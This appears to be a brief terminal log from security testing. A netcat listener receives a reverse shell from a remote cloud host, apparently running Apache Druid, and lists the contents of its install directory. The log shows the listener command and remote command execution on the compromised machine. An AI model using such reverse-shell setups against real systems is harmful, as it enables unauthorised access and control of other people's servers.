 ubuntu@10-7-86-14:~$ nc -lvvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from ecs-121-37-3-250.compute.prod-cloud-ocb.orange-business.com 36683 received!
ls
LICENSE
NOTICE
README
bin
conf
extensions
hadoop-dependencies
lib
licenses
quickstart